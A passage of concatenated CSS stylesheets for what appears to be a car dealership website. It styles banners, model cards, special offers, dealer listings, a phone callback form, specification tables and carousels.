    border-radius: 1rem;
    padding: 0 2rem 0 6.2rem;
    font-size: 2.4rem;
    background-position: 2rem 50%;
    background-size: 3.2rem;
    margin-bottom: 1rem
  }
  .assortment-item__button {
    width: 100%;
    margin-top: 2rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/brand.css?1745502228863*/
.brand {
  padding: 11.4rem 0 13.6rem;
  background-color: #fafafa;
  border-radius: 5rem
}
.brand__title {
  margin-bottom: 3.4rem
}
.brand__content {
  display: grid;
  grid-template-columns: repeat(2,1fr);
  grid-gap: 3rem 4rem
}
.brand__group.span-2 {
  grid-column: span 2
}
.brand__group-title {
  margin-bottom: 2rem
}
.brand__text ul {
  padding-left: 2.5rem;
  list-style-type: initial;
  margin-bottom: 1.7rem
}
@media (max-width:48em) {
  .brand {
    padding: 8rem 0 11rem;
    border-radius: 3.2rem
  }
  .brand__title {
    margin-bottom: 4.2rem
  }
  .brand__content {
    display: flex;
    flex-wrap: wrap;
    grid-gap: unset
  }
  .brand__text {
    line-height: 1.21
  }

  .brand__group:nth-child(2) {
    order: -1
  }
  #lxAbout .brand__group:nth-child(2){
    order: 0
  }
  .brand__group:not(:last-child) {
    margin-bottom: 3.2rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/feedback.css?17500838762725*/
.feedback {
  border-radius: .5rem;
  overflow: hidden;
  position: relative;
  padding: 9.9rem 0;
  z-index: 1
}
.feedback__picture {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1
}
.feedback__picture img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover
}
.feedback__content {
  display: flex;
  justify-content: space-between;
  padding: 4rem 3.3rem;
  background-color: rgba(255,255,255,.3);
  -webkit-backdrop-filter: blur(5rem);
  backdrop-filter: blur(5rem);
  border-radius: 1rem;
  color: #fff
}
.feedback__title {
  width: 40rem
}
.feedback__title_column {
  display: flex;
  flex-direction: column;
  justify-content: space-between
}
.feedback__text {
  font-weight: 400
}
.feedback__form {
  width: 70rem
}
.feedback__form-content {
  display: grid;
  grid-template-columns: repeat(3,1fr);
  grid-gap: 2rem;
  margin-bottom: 2rem
}
.feedback__form-text {
  font-size: 1.4rem;
  margin-bottom: 1.7rem
}
.feedback_social {
  padding: 11.8rem 0
}
.feedback_social .feedback__content {
  padding: 2.5rem 4.7rem 2.2rem 6rem;
  align-items: center
}
.feedback__social {
  width: 67.5rem;
  display: flex;
  justify-content: space-between;
  align-items: center
}
.feedback__social-text {
  width: 55%
}
.feedback__social-link {
  display: inline-block;
  width: 4.4rem;
  height: 4.4rem;
  border-radius: 50%;
  overflow: hidden
}
.feedback__social-link:not(:last-child) {
  margin-right: 2rem
}
.feedback__social-link img {
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain
}
.feedback__social-links {
  display: flex
}
@media (max-width:48em) {
  .feedback {
    border-radius: 0;
    padding: 8rem 0
  }
  .feedback__content {
    display: block;
    padding: 4rem 3rem;
    border-radius: 2rem
  }
  .feedback__title {
    width: 100%;
    text-align: center;
    margin-bottom: 4rem
  }
  .feedback__text {
    margin-top: 3rem
  }
  .feedback__form {
    width: 100%
  }
  .feedback__form-content {
    grid-template-columns: repeat(1,1fr);
    margin-bottom: 4.2rem
  }
  .feedback__form input {
    font-size: 2.8rem
  }
  .feedback__form-privacy {
    text-align: right
  }
  .feedback_social {
    padding: 8rem 0
  }
  .feedback_social .feedback__content {
    padding: 4rem 3rem
  }
  .feedback__social {
    width: 100%;
    display: block
  }
  .feedback__social-text {
    width: 100%;
    font-size: 3.6rem;
    line-height: 1.6;
    margin-bottom: 4rem
  }
  .feedback__social-link {
    width: 8.8rem;
    height: 8.8rem
  }
  .feedback__social-link:not(:last-child) {
    margin-right: 4rem
  }
  .feedback__social-links {
    justify-content: center
  }
}
@media(max-width:425px){
  .feedback__form-text{
    font-size: 12px;
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/lx_brand.css?176493441435805*/
body {
    font-family: "Montserrat", sans-serif;
}

.lx_container {
    width: 100%;
    max-width: 1500px;
    margin: 0 auto;
    height: 100%;
    position: relative;
    padding: 0 20px;
}

.lx_container2 {
    width: 100%;
    max-width: 1500px;
    margin: 0 auto;
    height: 100%;
    padding: 0 20px;
}

.lx_banner {
    position: relative;
    height: 620px;
    width: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.lx_banner>picture>img {
    position: absolute;
    left: 0;
    right: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.lx_banner_text {
    padding: 80px 0 60px 0;
}

.lx_banner_text__v1 {
    font-size: 24px;
    font-weight: 500;
    line-height: 44px;
    color: #ffffff;
    margin-bottom: 8px;
}

.lx_banner_text__v2 {
    font-size: 60px;
    font-weight: 700;
    line-height: 44px;
    color: #ffffff;
    margin-bottom: 8px;
}

.lx_banner_text__v3 {
    font-size: 24px;
    font-weight: 500;
    line-height: 44px;
    color: #ffffff;
}

.lx_banner_text__v4 {
    font-size: 24px;
    font-weight: 500;
    line-height: 44px;
    color: #ffffff;
}

@media (min-width: 1281px) {

    .lx_banner_text.lx_banner_text--right .lx_banner_text__v1,
    .lx_banner_text.lx_banner_text--right .lx_banner_text__v2,
    .lx_banner_text.lx_banner_text--right .lx_banner_text__v3,
    .lx_banner_text.lx_banner_text--right .lx_banner_text__v4 {
        text-align: right;
    }
}

.lx_banner-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    display: flex;
    width: 100%;
    justify-content: space-between;
    margin-bottom: 30px;
}

.lx_banner-footer-col_text-flex {
    display: inline-flex;
    align-items: center;
    gap: 10px;
}

.lx_banner-footer-col_text-flex img {
    max-width: 26px;
}

.lx_banner-footer-col {
    flex: 1;
    width: 100%;
    border-right: 1px solid #ffffff77;
}

.lx_banner-footer-col:last-child {
    border-right: none;
}

.lx_banner-footer-col_text {
    white-space: nowrap;
    position: absolute;
    left: 0;
    top: -20px;
    font-size: 13px;
    font-weight: 500;
    line-height: 19.5px;
    color: #ffffff;
    margin-bottom: 4px;
}

.lx_banner-footer-col-flex {
    position: relative;
    font-size: 24px;
    font-weight: 700;
    line-height: 44px;
    display: flex;
    gap: 10px;
    align-items: center;
    color: #ffffff;
    justify-content: center;
    padding-top: 25px;
}

.lx_banner-footer-col-hr {
    height: 70px;
    width: 1px;
    background-color: #ffffff77;
}

.lx_info {
    padding: 60px;
    background-color: #fafafa;
}

.lx_info__title {
    font-size: 32px;
    font-weight: 600;
    line-height: 39.01px;
    text-align: center;
    color: #272727;
    margin-bottom: 32px;
}

.lx_info__description {
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    text-align: center;
    color: #272727;
}

.lx_model {}

.lx_model-win-item {
    border: 1px solid #eaeaeb;
    border-radius: 15px;
    position: relative;
    width: 32%;
    margin-bottom: 24px;
    display: flex;
    flex-direction: column;
}

.lx_model-win-item.active {
    border-color: #1e5d9d;
    box-shadow: 0 6px 40px -10px #0000001a;
}

.lx_model-win-item-img {
    display: block;
    width: 100%;
    height: 270px;
    background-color: #ffffff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.lx_model-win-item-img img {
    height: 100%;
    object-fit: contain;
}

.lx_model__title {
    font-size: 32px;
    font-weight: 600;
    line-height: 39.01px;
    margin-bottom: 35px;
}

.lx_model-nav {
    background-color: #fafafa;
    padding: 10px;
    height: 75px;
    display: flex;
    justify-content: space-between;
    margin-bottom: 30px;
    border-radius: 15px;
}

.lx_model-nav__left,
.lx_model-nav__right {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 40px;
    border-radius: 10px;
}

.lx_model-nav__left:hover,
.lx_model-nav__right:hover {
    background-color: #eeeeeeee;
    cursor: pointer;
}

.lx_model-nav-win {
    width: calc(100% - 80px);
    white-space: nowrap;
    overflow-x: auto;
}

.lx_model-nav-win::-webkit-scrollbar {
    height: 0;
}

.lx_model-nav-win-item {
    margin-right: 9px;
    font-size: 18px;
    width: 270px;
    color: #272727;
    height: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    background-color: #ffffff;
    cursor: pointer;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.lx_model-nav-win-item.active {
    background-color: #1e5d9d;
    color: #ffffff;
}

.lx_model-win-item {
    border-radius: 15px;
    overflow: hidden;
}

.lx_model-win-item-title {
    font-size: 23px;
    font-weight: 600;
    line-height: 37.12px;
    color: #272727;
    margin-bottom: 10px;
    white-space: wrap;
    overflow: hidden;
    text-overflow: ellipsis;
    /*min-height: 74px;*/
}

.lx_model-win-item-flex {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    height: 70px;
}

.lx_model-win-item-flex-option {
    display: inline-flex;
    width: 50%;
    margin-bottom: 12px;
    gap: 12px;
    align-items: center;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    color: #6f6f71;
}

.lx_model-win-item-price {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.lx_model-win-item-price__total {
    color: #272727;
    font-size: 22px;
    font-weight: 600;
    line-height: 34.8px;
}

.lx_model-win-item-price__total--height {
    /* min-height: 55px; */
}

.lx_model-win-item-price__old {
    font-size: 18px;
    font-weight: 500;
    line-height: 20.88px;
    color: #6f6f7199;
    text-decoration: line-through;
}

.lx_model-win-item-price__month {
    font-size: 16px;
    font-weight: 500;
    line-height: 18.56px;
    color: #073767b2;
    margin-bottom: 20px;
}

.lx_model-win-item-more {
    display: flex;
    justify-content: space-between;
}

.lx_model-win-item-more.lx_row {
    flex-direction: row;
}

.lx_model-win-item-more a {
    font-size: 16px;
    font-weight: 600;
    line-height: 19.5px;
    color: #1e5d9d;
    display: inline-flex;
    gap: 10px;
    align-items: center;
    margin-bottom: 30px;
    text-decoration: auto;
}

.lx_model-win-item-more a:hover {
    text-decoration: underline;
    cursor: pointer;
}

.lx_model-win-item-more .waiting-receipts {
    font-size: 16px;
    font-weight: 600;
    line-height: 19.5px;
    color: #1e5d9d;
    display: inline-flex;
    gap: 10px;
    align-items: center;
    margin-bottom: 30px;
    text-decoration: auto;
}

.lx_model-win-item-more-btn {
    width: 100%;
    height: 54px;
    background-color: #1e5d9d;
    border-radius: 15px;
    font-size: 16px;
    font-weight: 600;
    line-height: 19.5px;
    color: #ffffff;
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: center;
    text-decoration: auto;
    border: none;
    outline: none;
}

.lx_model-win-item-more-btn:hover {
    background-color: #1b4f82;
}

.lx_model-win {
    display: flex;
    flex-wrap: wrap;
    gap: 2%;
}

.lx_map__title {
    font-size: 32px;
    font-weight: 600;
    line-height: 39.01px;
    margin-bottom: 35px;
}

.lx_map-main {
    margin-bottom: 100px;
}

.lx_offers {
    margin-bottom: 100px;
}

.lx_offers__flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.lx_offers__title {
    font-size: 32px;
    font-weight: 600;
    line-height: 39.01px;
    margin-bottom: 35px;
}

.lx_offers__more {
    font-size: 16px;
    font-weight: 600;
    line-height: 19.5px;
    text-align: left;
    color: #1e5d9d;
    text-decoration: auto;
    display: inline-flex;
    gap: 8px;
    align-items: center;
}

.lx_offers-model-win-item {
    border: 1px solid #eaeaeb;
    border-radius: 15px;
    position: relative;
    width: 25%;
    margin-bottom: 24px;
}

.lx_offers-model-win-item-img {
    width: 100%;
    height: 270px;
    background-color: #ffffff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.lx_offers-model-win-item {
    border-radius: 15px;
    overflow: hidden;
}

.lx_offers-model-win-item-title {
    font-size: 20px;
    font-weight: 600;
    line-height: 37.12px;
    color: #272727;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.lx_offers-model-win-item-flex {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
    height: 76px;
}

.lx_offers-model-win-item-flex-option {
    font-size: 11px;
    font-weight: 400;
    line-height: 13.41px;
    text-align: left;
    width: 50%;
    margin-bottom: 12px;
    gap: 12px;
    align-items: center;
    color: #6f6f71;
}

.lx_offers-model-win-item-price {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.lx_offers-model-win-item-price__total {
    color: #272727;
    font-size: 26px;
    font-weight: 600;
    line-height: 34.8px;
}

.lx_offers-model-win-item-price__old {
    font-size: 14px;
    font-weight: 500;
    line-height: 20.88px;
    color: #6f6f7199;
    text-decoration: line-through;
}

.lx_offers-model-win-item-price__month {
    font-size: 11px;
    font-weight: 400;
    color: #073767b2;
    margin-bottom: 40px;
}

.lx_offers-model-win-item-more {
    display: flex;
    justify-content: space-between;
}

.lx_offers-model-win-item-more a {
    font-size: 16px;
    font-weight: 600;
    line-height: 19.5px;
    color: #1e5d9d;
    display: inline-flex;
    gap: 10px;
    align-items: center;
    margin-bottom: 30px;
    text-decoration: auto;
}

.lx_offers-model-win-item-more-btn {
    width: 100%;
    height: 54px;
    background-color: #1e5d9d;
    border-radius: 15px;
    font-size: 16px;
    font-weight: 600;
    line-height: 19.5px;
    outline: none;
    border: none;
    color: #ffffff;
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: center;
    text-decoration: auto;
}

.lx_offers-model-win-item-more-btn:hover {
    background-color: #1b4f82;
    color: #ffffff;
}

.lx_offers-model-win-item-dop {
    font-size: 14px;
    font-weight: 400;
    line-height: 17.07px;
    margin-bottom: 30px;
    color: #272727b2;
}

.lx_offers {
    display: flex;
    gap: 15px;
}

.lx_offers-model-win-item-variant {
    display: flex;
    gap: 4px;
}

.lx_offers-model-win-item-variant-item {
    font-size: 11px;
    font-weight: 500;
    padding: 6px;
    border-radius: 5px;
    margin-bottom: 50px;
}

.lx_offers-model-win-item-variant-item__blue {
    color: #1e5d9d;
    background-color: #1e5d9d1a;
}

.lx_offers-model-win-item-variant-item__green {
    color: #126556;
    background-color: #1265561a;
}

.lx_offers-model-win-item-variant-item__red {
    color: #6f6f71;
    background-color: #6f6f711a;
}

.lx_offers-model-win-item-street {
    display: flex;
    align-items: center;
    font-size: 11px;
    font-weight: 400;
    line-height: 13.41px;
    color: #1e5d9d;
    gap: 4px;
    margin-top: 15px;
}

.lx_offers-model-win-item-street svg {
    flex: 1;
    max-width: 12px;
}

.lx_offers-model-win-item-img-right {
    display: flex;
    gap: 10px;
    justify-content: right;
    padding: 10px;
}

.lx_offers-model-win-item-img-o {
    width: 32px;
    height: 32px;
    background-color: #c9c9c9a8;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.lx_offers-model-win-item-img-o:hover {
    background-color: rgba(163, 163, 163, 0.66);
    cursor: pointer;
}

.lx_dealer-flex {
    display: flex;
    gap: 15px;
    margin-bottom: 100px;
}

.lx_dealer__title {
    font-size: 32px;
    font-weight: 600;
    line-height: 39.01px;
    margin-bottom: 35px;
}

.lx_dealer-item {
    width: 100%;
    background-color: #fafafa;
    border-radius: 16px;
    padding: 20px;
}

.lx_dealer-item-flex {
    display: flex;
    justify-content: space-between;
    margin-bottom: 35px;
}

.lx_dealer-item-number {
    font-size: 14px;
    font-weight: 500;
    line-height: 16.24px;
    color: #1e5d9d;
}

.lx_dealer-item-title {
    font-size: 16px;
    font-weight: 500;
    line-height: 18.56px;
    color: #1e5d9d;
}

.lx_personal {
    background-color: #1e5d9d;
    padding: 25px;
}

.lx_personal-flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.lx_personal__silver {
    background-color: #272727;
}

.lx_personal__title {
    font-size: 32px;
    font-weight: 600;
    line-height: 37.12px;
    color: #ffffff;
}

.lx_personal-main__title {
    font-size: 16px;
    font-weight: 500;
    line-height: 19.5px;
    color: #ffffff99;
}

.lx_personal-main-form {
    display: flex;
    gap: 40px;
    align-items: center;
    padding-bottom: 20px;
    border-bottom: 1px solid #ffffff33;
}

.lx_personal-main-form__input {
    border: none;
    outline: none;
    width: 460px;
    height: 60px;
    font-size: 45px;
    font-weight: 500;
    line-height: 58px;
    background-color: transparent;
    color: #ffffff;
}

.lx_personal-main-form__input::placeholder {
    color: #ffffff44;
}

.lx_personal-main-form__send {
    font-size: 16px;
    font-weight: 600;
    line-height: 19.5px;
    color: #1e5d9d;
    display: flex;
    gap: 10px;
    align-items: center;
    width: 250px;
    height: 54px;
    background-color: #ffffff;
    border-radius: 10px;
    justify-content: center;
    text-decoration: auto;
    outline: none;
    border: none;
}

.lx_personal-main-form__send:hover {
    background-color: #eaeaea;
}

.lx_personal-main-police {
    max-width: 780px;
    text-align: center;
    margin-top: 12px;
    color: #ffffff;
    font-size: 12px;
    font-weight: 400;
    line-height: 14.63px;
}

.lx_personal-main-police a {
    color: #ffffff;
}

.lx_about {
    margin-bottom: 100px;
}

.lx_about__title {
    font-size: 32px;
    font-weight: 600;
    line-height: 39.01px;
    margin-bottom: 32px;
    color: #272727;
}

.lx_about-flex {
    width: 100%;
    display: flex;
    justify-content: space-between;
    gap: 80px;
}

.lx_about-col {
    width: 100%;
}

.lx_about-col__title {
    font-size: 22px;
    font-weight: 600;
    line-height: 25.52px;
    color: #272727;
    margin-bottom: 18px;
}

.lx_about-col__description {
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    color: #272727;
}

.lx_bar {
    background-color: #fafafa;
    padding: 10px;
    height: 75px;
    display: flex;
    justify-content: space-between;
    margin-bottom: 60px;
}

.lx_bar-item {
    font-size: 18px;
    font-weight: 500;
    width: 270px;
    color: #272727;
    height: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    background-color: #ffffff;
    cursor: pointer;
}

.lx_bar-item.active {
    background-color: #1e5d9d;
    color: #ffffff;
}

.lx_desc {
    display: flex;
    justify-content: space-between;
    margin-bottom: 60px;
}

.lx_desc__title {
    width: 50%;
    font-size: 32px;
    font-weight: 600;
    line-height: 39.01px;
    color: #2f2f2f;
}

.lx_desc__description {
    width: 50%;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    color: #2f2f2f;
}

.lx_desc-owl {
    position: relative;
    width: 100%;
    height: 680px;
    margin-bottom: 60px;
}

.lx_desc-owl-car {
    pointer-events: none;
}

.lx_desc-owl-car .owl-stage-outer {
    border-radius: 15px;
    overflow: hidden;
}

.lx_desc-owl-car,
.lx_desc-owl-car div {
    height: 100%;
}

.lx_desc-owl-car .item img {
    height: 100%;
    object-fit: cover;
    padding-left: 386px;
    height: calc(100% - 2px);
}

@media (max-width: 1250px) {
    .lx_desc-owl-car .item img {
        padding-left: 0;
        height: auto;
        width: 100%;
    }
}

.lx_desc-owl-car .owl-nav {
    display: none;
}

.lx_desc-owl-car .owl-stage {
    display: flex;
}

.lx_desc-owl-info {
    position: absolute;
    left: 0;
    top: 0;
    background-color: #272727;
    border-radius: 15px;
    width: 410px;
    height: calc(100% - 2px);
    z-index: 2;
    overflow: hidden;
}

.lx_desc-owl-info .owl-stage,
.lx_desc-owl-info__description {
    pointer-events: none;
}

.lx_desc-owl-info__title {
    font-size: 20px;
    font-weight: 600;
    line-height: 24.38px;
    margin-bottom: 16px;
    color: #ffffff;
    padding: 40px 40px 0;
}

.lx_desc-owl-info__description {
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #ffffff;
    padding: 0 40px;
}

.owl-carousel-text .owl-stage {
    display: flex;
}

.owl-carousel-text2 .owl-stage {
    display: flex;
}

.owl-carousel-text3 .owl-stage {
    display: flex;
}

.owl-carousel-text .owl-prev,
.owl-carousel-text .owl-next {
    background-color: transparent;
    outline: none;
    border: none;
}

.owl-carousel-text2 .owl-prev,
.owl-carousel-text2 .owl-next {
    background-color: transparent;
    outline: none;
    border: none;
}

.owl-carousel-text3 .owl-prev,
.owl-carousel-text3 .owl-next {
    background-color: transparent;
    outline: none;
    border: none;
}

.lx_comfort .owl-prev,
.lx_comfort .owl-next {
    background-color: transparent;
    outline: none;
    border: none;
}

.lx_car-prev,
.lx_car-next,
.lx_car-prev2,
.lx_car-next2,
.lx_car-prev3,
.lx_car-next3,
.lx_comfort-prev,
.lx_comfort-next {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 40px;
    height: 40px;
    border-radius: 4px;
    background-color: #ffffff1a;
    outline: none;
    cursor: pointer;
}

.lx_car-prev:hover,
.lx_car-next:hover,
.lx_car-prev2:hover,
.lx_car-next2:hover,
.lx_car-prev3:hover,
.lx_car-next3:hover {
    background-color: rgba(211, 211, 211, 0.1);
}

.lx_comfort .lx_comfort-prev,
.lx_comfort .lx_comfort-next {
    background-color: rgba(199, 199, 199, 0.1);
}

.lx_comfort .lx_comfort-prev:hover,
.lx_comfort .lx_comfort-next:hover {
    background-color: rgba(152, 152, 152, 0.1);
}

.owl-carousel-text .owl-nav,
.owl-carousel-text2 .owl-nav,
.owl-carousel-text3 .owl-nav {
    position: absolute;
    bottom: 40px;
    left: 35px;
}

.lx_desc-owl {}

.lx_table__title {
    margin-bottom: 30px;
    font-size: 32px;
    font-weight: 600;
    line-height: 39.01px;
    color: #272727;
}

.lx_table-main {}

.lx_exterior {
    padding: 60px 0;
    background-color: #fafafa;
}

.lx_interior {
    padding: 60px 0;
}

.lx_exterior__title {
    font-size: 32px;
    font-weight: 600;
    line-height: 39.01px;
    margin-bottom: 16px;
    color: #272727;
}

.lx_exterior__description {
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    text-align: left;
    margin-bottom: 60px;
}

.owl-carousel-comfort {
    display: block;
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-bottom: 60px;
}

.owl-carousel-comfort .owl-stage {
    display: flex;
}

@media (min-width: 1000px) {
    .lx_comfort-owl-item img {
        height: 266px;
        object-fit: cover;
    }
}

.owl-carousel-comfort__title {
    font-size: 20px;
    font-weight: 600;
    line-height: 24.38px;
    margin-top: 20px;
    margin-bottom: 16px;
}

.owl-carousel-comfort__description {
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    text-align: left;
    color: #2f2f2f;
}

.lx_comfort-flex {
    display: flex;
    justify-content: space-between;
    margin-bottom: 30px;
}

.lx_comfort__title {
    font-size: 32px;
    font-weight: 600;
    line-height: 39.01px;
    color: #2f2f2f;
}

.lx_comfort-nav {
    display: flex;
    gap: 4px;
}

.lx_model--paremetrs {
    padding: 20px 30px 35px;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
}

.lx_model--paremetrs a:first-child {
    flex-grow: 1;
}

#lxDesc .lx_desc p.text {
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    text-align: left;
    color: #2f2f2f;
}

@media (max-width: 1490px) {
    .lx_model-win-item-img {
        height: 100%;
        max-height: 160px;
    }

    .lx_model-win-item {
        width: 23%;
        height: 100%;
    }

    .lx_model--paremetrs {
        padding: 20px 10px 35px;
    }

    .lx_model-win-item-title {
        font-size: 23px;
        min-height: 74px;
    }

    .lx_model-win-item-price__total {
        font-size: 18px;
    }

    .lx_model-win-item-price__old {
        font-size: 16px;
    }

    .lx_model-win-item-more {
        flex-direction: column;
    }

    .lx_model-win-item-more a {
        font-size: 14px;
    }

    .dealerships__title {
        margin-left: 15px;
    }

    .lx_model__title {
        margin-left: 15px;
    }

    .lx_model-win-item-flex-option {
        font-size: 12px;
        gap: 5px;
    }
}

@media (max-width: 1315px) {
    .lx_model-win {
        width: 95%;
        margin: 0 auto;
    }

    .lx_model-win-item-title {
        font-size: 20px;
        min-height: 75px;
    }

    .lx_dealer {
        padding: 0 10px;
    }

    .lx_about {
        padding: 0 10px;
    }

    .lx_personal-flex,
    .lx_personal-main-form {
        flex-wrap: wrap;
    }

    .lx_model--paremetrs {
        padding: 20px 35px 35px;
    }

    .lx_model-win-item-more {
        flex-direction: row;
    }

    .lx_personal-main-form__input {
        width: 100%;
    }

    .lx_personal-main-form__send {
        width: 100%;
    }

    .lx_dealer-item {
        width: calc(50% - 15px);
    }

    .lx_dealer-item-title {
        font-size: 14px;
    }

    .lx_dealer-item {
        padding: 10px;
    }

    .lx_dealer-item-flex {
        margin-bottom: 15px;
    }

    .lx_dealer-flex {
        flex-wrap: wrap;
    }

    .lx_about-flex {
        flex-wrap: wrap;
    }

    .lx_offers-model-win-item {
        min-width: 75%;
        margin-right: 20px;
    }

    .lx_offers {
        overflow-x: scroll;
    }

    .lx_model-win-item {
        width: 32%;
    }

    .lx_banner-footer {
        flex-wrap: wrap;
        flex-direction: column;
    }

    .lx_banner {
        height: 75vh;
    }

    .lx_banner-footer-col-flex {
        justify-content: left;
        padding: 0 20px;
    }

    .lx_banner-footer-col-flex {
        font-size: 16px;
    }

    .lx_banner-footer-col_text {
        /*font-size: 10px;*/
        font-size: 12px;
    }

    .lx_banner-footer {
        margin-bottom: 0;
        flex-wrap: wrap;
        flex-direction: row;
    }

    .lx_banner-footer-col {
        flex: auto;
        width: 30%;
        margin-bottom: 0;
    }

    .lx_model-win-item-more a:first-child {
        border-right: 2px solid #6f6f71;
        padding-right: 15%;
    }

    .lx_model-win-item-more a svg {
        display: none;
    }

    .lx_model--paremetrs {
        padding: 20px;
    }

    .lx_offers__flex {
        padding: 0 10px;
    }
}

@media (max-width: 1100px) {
    .lx_model-win-item-more a:first-child {
        padding-right: 10%;
    }
}

@media (max-width: 990px) {
    .lx_model-win-item-img {
        max-height: 220px;
    }

    .lx_model-win-item {
        width: 49%;
    }

    .lx_model-win-item-more a:first-child {
        padding-right: 20%;
    }

    .lx_model-win-item-title {
        min-height: 0%;
    }
}

@media (max-width: 790px) {
    .lx_model-win-item-img {
        max-height: 170px;
    }

    .lx_model-win-item-more a:first-child {
        padding-right: 10%;
    }
}

@media (max-width: 660px) {
    .lx_banner-footer {
        flex-direction: column;
        gap: 10px;
    }

    .lx_banner-footer-col {
        width: 100%;
        border-right: none;
    }

    .lx_map .dealerships__map {
        width: 95%;
        margin: 0 auto;
        overflow: hidden;
        border-radius: 20px;
    }

    .lx_model-win-item {
        width: 100%;
    }

    .lx_model-win-item-more a:first-child {
        border-right: none;
        padding-right: 0;
    }

    .lx_model-win-item-more a {
        font-size: 16px;
    }

    .lx_model-win-item-more a svg {
        display: block;
    }

    .lx_model--paremetrs {
        padding: 20px 35px;
    }

    .lx_model-win-item-img {
        height: auto;
        max-height: none;
    }

    .lx_offers__flex {
        flex-wrap: wrap;
        margin-bottom: 15px;
    }

    .lx_offers__title {
        font-size: 26px;
    }
}

@media (max-width: 490px) {
    .lx_model--paremetrs {
        padding: 20px;
    }

    .lx_model-win-item-more a:first-child {
        border-right: 2px solid #6f6f71;
        padding-right: 20%;
    }

    .lx_model-win-item-more a svg {
        display: none;
    }

    .lx_dealer-item-title {
        word-wrap: break-word;
    }
}

.lx_table-main {
    width: 100%;
    border: 1px solid #eaeaeb;
    display: flex;
}

.lx_table-main-col-340 {
    width: 340px;
    border-right: 1px solid #eaeaeb;
}

.lx_table-main-col-70 {
    width: 70px;
    border-right: 1px solid #eaeaeb;
}

.lx_table-main-col-params-col {
    min-width: 256px;
}

.lx_table-main-col-params {
    display: flex;
    width: auto;
    overflow-x: scroll;
    scrollbar-width: none;
    -ms-overflow-style: none;
    white-space: nowrap;
}

.lx_table-btn {
    width: 40px;
    height: 40px;
    background-color: #b6b6b61a;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 10px auto;
}

.lx_table-btn--hiden {
    display: none;
}

.lx_table-main-side {
    display: flex;
    align-items: center;
    min-height: 60px;
    font-size: 16px;
    font-weight: 400;
    padding: 10px;
    border-bottom: 1px solid #eaeaeb;
    border-right: 1px solid #eaeaeb;
}

.lx_table-main-col-params .lx_table-main-side {
    justify-content: center;
}

.lx_table-main-side-mob {
    display: none;
}

.lx_table-collapse-head {
    background-color: #eaeaeb;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
}

.lx_table-collapse-head span {
    font-size: 16px;
    font-weight: 500;
}

.lx_table-collapse-head:hover {
    background-color: #e0e0e0;
    cursor: pointer;
}

.lx_table-collapse:not(.active) .lx_table-main {
    display: none;
}

.lx_table-collapse:not(.active) {
    border-bottom: 1px solid #ffffff;
}

.lx_table-collapse.active .lx_table-collapse-head svg {
    transform: rotate(180deg);
}

.lx_personal-main-image {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 50vw;
    object-fit: cover;
    border-radius: 24px 0 0 24px;
}

.lx_personal.lx_personal__v2 {
    position: relative;
}

.lx_personal.lx_personal__v2 .lx_personal-main-form {
    flex-direction: column;
    gap: 20px;
    align-items: start;
}

.lx_personal.lx_personal__v2 .lx_personal__title {
    margin-bottom: 20px;
}

.lx_personal.lx_personal__v2 .lx_personal-main-form__send {
    width: 100%;
}

.lx_personal-main-form:before {
    content: "+7";
    position: absolute;
    color: #ffffff;
    font-size: 44px;
    font-weight: 600;
    line-height: 58px;
}

@media (max-width: 1250px) {
    .lx_personal__title {
        font-size: 20px;
    }

    .lx_desc-owl-info {
        position: relative;
        width: 100%;
    }

    .lx_banner_text__v2 {
        font-size: 30px;
        line-height: 34px;
    }

    .lx_banner-footer-col_text-flex {
        line-height: 1;
    }

    .lx_banner-footer-col_text {
        left: 0;
        top: -20px;
        white-space: nowrap;
    }

    .lx_banner-footer-col_text-flex {
        margin-bottom: 20px;
    }
}

.lx_table-main-col-params::-webkit-scrollbar {
    height: 0;
    width: 0;
    display: none;
}

.lx_table-main-col-params::-webkit-scrollbar-track {
    background: transparent;
}

.lx_table-main-col-params::-webkit-scrollbar-thumb {
    background: transparent;
}

.lx_table-main-col-params::-webkit-scrollbar-thumb:hover {
    background: transparent;
}

.lx_map {
    margin-bottom: 80px;
}

#lxBar {
    position: sticky;
    top: 124px;
    z-index: 32;
}

#lxCall {
    position: relative;
    z-index: 40;
}

.dealerships__info-close {
    cursor: pointer;
}

.card__price-block {
    display: block;
}

